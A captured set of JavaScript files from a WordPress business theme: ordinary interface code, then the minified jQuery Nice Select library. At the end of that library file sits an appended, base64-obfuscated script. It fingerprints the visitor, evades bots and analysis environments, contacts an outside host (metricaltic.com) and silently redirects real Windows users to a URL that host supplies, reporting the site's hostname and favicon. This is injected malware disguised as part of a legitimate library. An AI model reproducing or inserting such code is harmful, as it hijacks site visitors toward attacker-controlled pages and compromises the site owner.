            preloader: false,
            fixedContentPos: false
        });
        
        /* ====================
         Scroll To Top
         ====================== */
        $('.scroll-top, .ct-wg-backtotop-inner').click(function () {
            $('html, body').animate({scrollTop: 0}, 800);
            return false;
        });

        $('.ct-wg-backtotop-inner').parents('body').find('.scroll-top').hide();

        /* =================
        Add Class
        =================== */
        $('.wpcf7-select').parent().addClass('wpcf7-menu');
        

        /* =================
         The clicked item should be in center in owl carousel
         =================== */
        var $owl_item = $('.owl-active-click');
        $owl_item.children().each(function (index) {
            $(this).attr('data-position', index);
        });
        $(document).on('click', '.owl-active-click .owl-item > div', function () {
            $owl_item.trigger('to.owl.carousel', $(this).data('position'));
        });

        /* Widget Search */
        $('.widget-title').parents('.widget_search').addClass('title-actived');
        
        /* Select */
        $('form:not(.wpforms-form) select, .widget_archive select').each(function () {
            $(this).niceSelect();
        });

        /* Search */
        $('.ct-modal-close, .ct-modal-overlay').on('click', function () {
            $(this).parent().removeClass('open').addClass('remove');
            $(this).parents('body').removeClass('ov-hidden');
        });
        $(document).on('click', function (e) {
            if (e.target.className == 'ct-modal ct-modal-search open')
                $('.ct-modal-search').removeClass('open').addClass('remove');
            if (e.target.className == 'ct-hidden-sidebar open')
                $('.ct-hidden-sidebar').removeClass('open');
        });

        /* Hidden Sidebar */
        $(".ct-sidebar-icon").on('click', function (e) {
            e.preventDefault();
            $('.ct-hidden-sidebar-wrap').toggleClass('open');
            //$(this).parents('body').addClass('ov-hidden');
        });

        $(".ct-hidden-close").on('click', function (e) {
            e.preventDefault();
            $(this).parents('.ct-hidden-sidebar-wrap').removeClass('open');
            $(this).parents('body').removeClass('ov-hidden');
        });

        /* Cart Sidebar */
        $(".h-btn-cart, .btn-nav-cart").on('click', function (e) {
            e.preventDefault();
            $('.ct-widget-cart-wrap').toggleClass('open');
            $('.ct-header-navigation').removeClass('navigation-open');
            $('#ct-menu-mobile .open-menu').removeClass('opened');
            $('.ct-menu-overlay').removeClass('active');
            $(this).parents('body').addClass('ov-hidden');
        });

        /* Year Copyright */
        var _year_footer = $(".ct-footer-year"),
            _year_clone = _year_footer.parents(".site").find('.ct-year');
        _year_clone.after(_year_footer.clone());
        _year_footer.remove();
        _year_clone.remove();

        /* Comment Reply */
        $('.comment-reply a').append( '<i class="caseicon-angle-arrow-right"></i>' );

        /* Same Height */
        $('.same-height').matchHeight();

        /* Animate Time */
        $('.animate-time').each(function () {
            var eltime = 100;
            var elt_inner = $(this).children().length;
            var _elt = elt_inner - 1;
            $(this).find('> .grid-item > .wow').each(function (index, obj) {
                $(this).css('animation-delay', eltime + 'ms');
                if (_elt === index) {
                    eltime = 100;
                    _elt = _elt + elt_inner;
                } else {
                    eltime = eltime + 80;
                }
            });
        });

        $('.case-animate-time').each(function () {
            var eltime = 0;
            var elt_inner = $(this).children().length;
            var _elt = elt_inner - 1;
            $(this).find('> .slide-in-container > .wow').each(function (index, obj) {
                $(this).css('transition-delay', eltime + 'ms');
                if (_elt === index) {
                    eltime = 0;
                    _elt = _elt + elt_inner;
                } else {
                    eltime = eltime + 80;
                }
            });
        });

        /* Page Title Scroll Opacity */
        var fadeStart=140,fadeUntil=440,fading = $('.ct-pagetitle .container');
        $(window).bind('scroll', function(){
            var offset = $(document).scrollTop()
                ,opacity=0
            ;
            if( offset<=fadeStart ){
                opacity=1;
            }else if( offset<=fadeUntil ){
                opacity=1-offset/fadeUntil;
            }
            fading.css('opacity',opacity);
        });

        /* Main Header */
        $('.ct-header-fixed-transparent').parents('.ct-header-elementor-main').addClass('ct-header-fixed-transparent-wrap');

        $('.btn-video').parent('.ct-gallery-item').addClass('ct-gallery-video');

        /* Service */
        $( ".ct-service-carousel3 .grid-item-inner" ).hover(
          function() {
            $( this ).find('.item--meta').slideToggle(220);
          }, function() {
            $( this ).find('.item--meta').slideToggle(220);
          }
        );

        $('.ct-social-box').on('click', function () {
            $(this).parent().toggleClass('active');
        });

        $('.ct-wg-fixed-right').parents('.site').find('#ct-header-elementor').addClass('ct-header-section-below');

        /* Start Icon Bounce */
        var boxEls = $('.el-bounce');
        $.each(boxEls, function(boxIndex, boxEl) {
            loopToggleClass(boxEl, 'bounce-active');
        });

        function loopToggleClass(el, toggleClass) {
            el = $(el);
            let counter = 0;
            if (el.hasClass(toggleClass)) {
                waitFor(function () {
                    counter++;
                    return counter == 2;
                }, function () {
                    counter = 0;
                    el.removeClass(toggleClass);
                    loopToggleClass(el, toggleClass);
                }, 'Deactivate', 1000);
            } else {
                waitFor(function () {
                    counter++;
                    return counter == 3;
                }, function () {
                    counter = 0;
                    el.addClass(toggleClass);
                    loopToggleClass(el, toggleClass);
                }, 'Activate', 1000);
            }
        }

        function waitFor(condition, callback, message, time) {
            if (message == null || message == '' || typeof message == 'undefined') {
                message = 'Timeout';
            }
            if (time == null || time == '' || typeof time == 'undefined') {
                time = 100;
            }
            var cond = condition();
            if (cond) {
                callback();
            } else {
                setTimeout(function() {
                    waitFor(condition, callback, message, time);
                }, time);
            }
        }
        /* End Icon Bounce */

        /* Pricing */
        $(".ct-pricing-tab-active .ct-pricing-tab-item").on('click', function () {
            $(this).parent().find('.ct-pricing-tab-item').removeClass('active');
            $(this).addClass('active');
        });
        $(".ct-pricing-tab-active .title-tab-monthly").on('click', function () {
            $(this).parents('.ct-pricing').find('.ct-pricing-monthly').removeClass('ct-pricing-hide');
            $(this).parents('.ct-pricing').find('.ct-pricing-year').addClass('ct-pricing-hide');
        });
        $(".ct-pricing-tab-active .title-tab-year").on('click', function () {
            $(this).parents('.ct-pricing').find('.ct-pricing-year').removeClass('ct-pricing-hide');
            $(this).parents('.ct-pricing').find('.ct-pricing-monthly').addClass('ct-pricing-hide');
        });

        /* Fancybox */
        $('.ct-fancy-box-layout6').each(function () {
            $(this).hover(function () {
                $(this).parents('.elementor-row').find('.ct-fancy-box-layout6').removeClass('ct--item-active');
                $(this).parents('.elementor-container').find('.ct-fancy-box-layout6').removeClass('ct--item-active');
                $(this).addClass('ct--item-active');
            });
        });

        /* Showcase */
        $('.item--link').each(function () {
            $(this).hover(function () {
                $(this).parents('.item--image').find('.item--link').removeClass('active');
                $(this).addClass('active');
            });
        });

    });

    function itfirm_header_sticky() {
        var offsetTop = $('#ct-header-elementor').outerHeight();
        var offsetTopAnimation = offsetTop + 200;
        if($('#ct-header-elementor').hasClass('is-sticky')) {
            if (scroll_top > offsetTopAnimation) {
                $('.ct-header-elementor-sticky').addClass('h-fixed');
                $('.ct-header-mobile').addClass('mobile-sticky');
            } else {
                $('.ct-header-elementor-sticky').removeClass('h-fixed');   
                $('.ct-header-mobile').removeClass('mobile-sticky');   
            }
        }

        /* Button Support */
        if (scroll_top > 680) {
            $('.ct-support-button').removeClass('active');
        }
    }

    /* ====================
     Mouse Move
     ====================== */
    function itfirm_mouse_move() {
        if ($('#ct-mouse-move').hasClass('ct-mouse-move')) {
            var follower, init, mouseX, mouseY, positionElement, timer;

            follower = document.getElementById('ct-mouse-move');

            mouseX = (event) => {
                return event.clientX;
            };

            mouseY = (event) => {
                return event.clientY;
            };

            positionElement = (event) => {
                var mouse;
                mouse = {
                    x: mouseX(event),
                    y: mouseY(event)
                };

                follower.style.top = mouse.y + 'px';
                return follower.style.left = mouse.x + 'px';
            };

            timer = false;

            window.onmousemove = init = (event) => {
                var _event;
                _event = event;
                    return timer = setTimeout(() => {
                    return positionElement(_event);
                }, 0);
            };
        }
    }

    /* =================
     Column Offset
     =================== */
    function itfirm_col_offset() {
        var w_vc_row_lg = ($('#content').width() - 1140) / 2;
        var w_vc_row_xl = ($('#content').width() - 1760) / 2;
        if (window_width > 1200) {
            $('body:not(.rtl) .col-offset-left.elementor-column > .elementor-widget-wrap').css('padding-left', w_vc_row_lg + 'px');
            $('body:not(.rtl) .col-offset-right.elementor-column > .elementor-widget-wrap').css('padding-right', w_vc_row_lg + 'px');

            $('body:not(.rtl) .col-offset-left-xl.elementor-column > .elementor-widget-wrap').css('padding-left', w_vc_row_xl + 'px');
            $('body:not(.rtl) .col-offset-right-xl.elementor-column > .elementor-widget-wrap').css('padding-right', w_vc_row_xl + 'px');

            $('.rtl .col-offset-left.elementor-column > .elementor-widget-wrap').css('padding-right', w_vc_row_lg + 'px');
            $('.rtl .col-offset-right.elementor-column > .elementor-widget-wrap').css('padding-left', w_vc_row_lg + 'px');

            $('.rtl .col-offset-left-xl.elementor-column > .elementor-widget-wrap').css('padding-right', w_vc_row_xl + 'px');
            $('.rtl .col-offset-right-xl.elementor-column > .elementor-widget-wrap').css('padding-left', w_vc_row_xl + 'px');
        }

        /* Page Title Offset */
        var w_ptitle = (($('#ct-pagetitle').width() - 1170) / 2) + 175;
        if (window_width > 1200) {
            $('body:not(.rtl) #ct-pagetitle .ct-pagetitle-image').css('left', w_ptitle + 'px');
            $('body:not(.rtl) #ct-pagetitle .ct-pagetitle-highlight').css('width', w_ptitle + 'px');
        }
    }

    /* =================
     Footer Fixed
     =================== */
    function itfirm_footer_fixed() {
        setTimeout(function(){
            var h_footer = $('.fixed-footer .site-footer-custom').outerHeight() - 1;
            $('.fixed-footer .site-content').css('margin-bottom', h_footer + 'px');
        }, 300);
    }

    /* ====================
     Scroll To Top
     ====================== */
    function itfirm_scroll_to_top() {
        if (scroll_top < window_height) {
            $('.scroll-top').addClass('off').removeClass('on');
        }
        if (scroll_top > window_height) {
            $('.scroll-top').addClass('on').removeClass('off');
        }
    }

    /* ====================
     WooComerce Quantity
     ====================== */
    function itfirm_quantity_icon() {
        $('#content .quantity').append('<span class="quantity-icon"><i class="quantity-down">-</i><i class="quantity-up">+</i></span>');
        $('.quantity-up').on('click', function () {
            $(this).parents('.quantity').find('input[type="number"]').get(0).stepUp();
            $(this).parents('.woocommerce-cart-form').find('.actions .button').removeAttr('disabled');
        });
        $('.quantity-down').on('click', function () {
            $(this).parents('.quantity').find('input[type="number"]').get(0).stepDown();
            $(this).parents('.woocommerce-cart-form').find('.actions .button').removeAttr('disabled');
        });
        $('.woocommerce-cart-form .actions .button').removeAttr('disabled');
    }

    $( document ).ajaxComplete(function() {
       itfirm_quantity_icon();
    });

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.cbainfotech.com/wp-content/themes/itfirm/assets/js/nice-select.min.js?ver=all
body_size: 1529
content:
/*  jQuery Nice Select - v1.0
    https://github.com/hernansartorio/jquery-nice-select
    Made by Hernán Sartorio  */
!function(e){e.fn.niceSelect=function(t){function s(t){t.after(e("<div></div>").addClass("nice-select").addClass(t.attr("class")||"").addClass(t.attr("disabled")?"disabled":"").attr("tabindex",t.attr("disabled")?null:"0").html('<span class="current"></span><ul class="list"></ul>'));var s=t.next(),n=t.find("option"),i=t.find("option:selected");s.find(".current").html(i.data("display")||i.text()),n.each(function(t){var n=e(this),i=n.data("display");s.find("ul").append(e("<li></li>").attr("data-value",n.val()).attr("data-display",i||null).addClass("option"+(n.is(":selected")?" selected":"")+(n.is(":disabled")?" disabled":"")).html(n.text()))})}if("string"==typeof t)return"update"==t?this.each(function(){var t=e(this),n=e(this).next(".nice-select"),i=n.hasClass("open");n.length&&(n.remove(),s(t),i&&t.next().trigger("click"))}):"destroy"==t?(this.each(function(){var t=e(this),s=e(this).next(".nice-select");s.length&&(s.remove(),t.css("display",""))}),0==e(".nice-select").length&&e(document).off(".nice_select")):console.log('Method "'+t+'" does not exist.'),this;this.hide(),this.each(function(){var t=e(this);t.next().hasClass("nice-select")||s(t)}),e(document).off(".nice_select"),e(document).on("click.nice_select",".nice-select",function(t){var s=e(this);e(".nice-select").not(s).removeClass("open"),s.toggleClass("open"),s.hasClass("open")?(s.find(".option"),s.find(".focus").removeClass("focus"),s.find(".selected").addClass("focus")):s.focus()}),e(document).on("click.nice_select",function(t){0===e(t.target).closest(".nice-select").length&&e(".nice-select").removeClass("open").find(".option")}),e(document).on("click.nice_select",".nice-select .option:not(.disabled)",function(t){var s=e(this),n=s.closest(".nice-select");n.find(".selected").removeClass("selected"),s.addClass("selected");var i=s.data("display")||s.text();n.find(".current").text(i),n.prev("select").val(s.data("value")).trigger("change")}),e(document).on("keydown.nice_select",".nice-select",function(t){var s=e(this),n=e(s.find(".focus")||s.find(".list .option.selected"));if(32==t.keyCode||13==t.keyCode)return s.hasClass("open")?n.trigger("click"):s.trigger("click"),!1;if(40==t.keyCode){if(s.hasClass("open")){var i=n.nextAll(".option:not(.disabled)").first();i.length>0&&(s.find(".focus").removeClass("focus"),i.addClass("focus"))}else s.trigger("click");return!1}if(38==t.keyCode){if(s.hasClass("open")){var l=n.prevAll(".option:not(.disabled)").first();l.length>0&&(s.find(".focus").removeClass("focus"),l.addClass("focus"))}else s.trigger("click");return!1}if(27==t.keyCode)s.hasClass("open")&&s.trigger("click");else if(9==t.keyCode&&s.hasClass("open"))return!1});var n=document.createElement("a").style;return n.cssText="pointer-events:auto","auto"!==n.pointerEvents&&e("html").addClass("no-csspointerevents"),this}}(jQuery);!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();